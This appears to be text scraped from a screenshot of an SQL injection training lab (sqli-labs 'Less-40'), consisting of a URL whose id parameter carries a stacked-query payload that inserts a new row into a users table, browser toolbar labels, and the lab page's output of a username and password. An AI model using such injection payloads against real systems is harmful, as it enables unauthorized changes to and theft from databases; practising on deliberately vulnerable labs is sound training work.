 http://119.45.55.187/Less-40/?id=1');insert into users(id,username,password) values ('40','less40','hello')--+
Enable Post data Enable Referrer
Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
Welcome Dhakkan
Your Username is : Dumb
Your Password is : Dumb